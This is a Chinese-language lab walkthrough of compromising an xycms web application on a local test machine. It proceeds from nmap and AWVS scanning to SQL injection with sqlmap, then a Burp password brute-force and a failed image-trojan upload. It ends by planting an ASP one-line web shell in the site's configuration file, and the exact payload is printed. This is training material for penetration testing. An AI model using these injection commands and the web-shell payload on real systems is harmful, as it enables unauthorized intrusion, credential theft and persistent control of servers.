# 记一次经典的拿webshell过程

说明： 目标靶机是xycms，涉及到很多工具，所以篇幅略长，大牛请绕过

整个流程：

信息收集：

用nmap扫描发现目标主机和开放端口

用AWVS扫描主机发现漏洞和后台页面

漏洞利用：

用sqlmap拆解字段

手工注入

暴力破解：

用burp暴力破解密码

拿webshell：

上传图片马

网站信息插马

菜刀连接

## 信息收集

首先查看攻击机的IP地址：



因为靶机和攻击机处于同一网段，但不知道靶机IP，所以用nmap扫描网段发现主机

命令行：nmap -v -n -sP 192.168.1.0/24



这里靶机IP地址为192.168.1.10，下面继续用nmap扫描靶机开放的端口和系统指纹

命令行：nmap -v -n -A 192.168.1.10



目标主机开启了80端口，在浏览器上访问靶机80服务



然后用AWVS对靶机扫描，看看有哪些高危漏洞存在





其他配置保持默认



开始扫描，扫描后可以看到两部分：一个是网站文件结构，一个是漏洞列表



admin 很明显是后台登陆页面

editor 是编辑器程序

inc 是配置文件，里面包含数据库账号密码等信息

uploadFile 上传目录的文件



## 漏洞利用



用火狐hackerbar先手工注入，访问漏洞页面: http://192.168.1.10/news_detail.asp?id=58





说明存在布尔型注入漏洞，继续拆解表and exists(select * from [admin] ) > 0

但是这里猜了很多次表名，依然没有猜中，人品不好，没事用sqlmap来扫一下

命令：sqlmap.py -u “<http://192.168.1.10/news_detail.asp?id=58>”

遇到这种选项默认回车即可



扫描完成后可以看到靶机信息，说明有注入漏洞



拆解字段

命令：sqlmap -u “<http://192.168.1.10/news_detail.asp?id=58>”--tables

遇到下面两个选择一个默认回车，第二给10线程拆解表



原来表名是admin_user，管理员账号密码百分之99会放在admin_user表里

继续拆解字段，命令：

sqlmap -u “<http://192.168.1.10/news_detail.asp?id=58>” -T admin_user --columns





可以看到两个关键的字段，此时你可以继续暴力破解后台账号密码，也可以手工order by

## 暴力破解

如果继续用sqlmap暴力破解字段，命令如下：

sqlmap -u “<http://192.168.1.10/news_detail.asp?id=58>” -T admin_user -C ”admin,password” --dump

但是我觉得用order by会更快更有效率，所以下面order by 拆解数据





就这样使用二分法，对字段长度不断缩小范围，来确定字段长度，这里确定为12



然后构造union语句，爆出数据显示字段位置，注意58前面加了负号让他报错



可以看到字段位置是2和4，现在把2和4替换成向拆解的字段admin和password



账号密码就出来了，但是密码是md5加密的，所以还得解密一下，去[www.cmd5.com](http://www.cmd5.com)解



还有一个解密网站：<http://www.chamd5.org/?mst>



当然考虑到人品不好的朋友，可以使用burp来暴力破解密码

开启burp 然后在火狐浏览器设置一下代理，默认8080端口





设置好后，访问刚刚用AWVS扫描到的后台页面<http://192.168.1.10/admin/index.asp>

并在账号密码验证吗填写一下内如，如下：因为我们已经通过order by 拆解出用户名了，所以账号填写：admin，密码随便填，验证码填对的



单击提交，切换到burp抓带登陆信息的http包



找到下面带账号密码的包，右键选择send to intruder





除了密码不用清掉破解符，其他都要去掉，选中点旁边的clear $(类似)



结果如下：

准备一个破解字典，越强大越有概率破解







点击start attack开始破解，破解完成后，通过返回独一无二的长度来确定，如下



有了账号密码后，关闭代理和burp用破解到的账号密码来登陆

## 木马上传

在后台界面找到类似的上传按钮



制作一个图片马，因为该页面是asp写的，所以要用asp的一句话木马，命名为a.gif





很有可能文件太小，没有到达图片的大小，另外最好在最前面加一个GIF89a











然后在新闻管理上可以看到我们添加的新闻



点击进去可以看到我们上传后图片马改名的格式和位置



将其复制在浏览器上访问确认存在



使用菜刀连接一下



直接连接是连不上的，因为图片并没有被当成asp文件来解析



burp抓包尝试使用00截断来改名。



送到repeater重放发包，可惜还是被改成固定格式的名字了



此路不行，换条路走走看，逛逛xycms后台管理的系统设置



可以试试在这里直接插入一句话，为了不插坏，我们需要闭合前后，如下

**"%><%eval request("x")%><%'**



点击保存，如果没有出现语法错误提示语句，和原来一样，则表示插入成功了



因为网站系统设置的内容一般是保存在 inc/config.asp 所以我们直接用菜刀连接试试看



成功getshell，有什么问题可多多交流，这样才能进步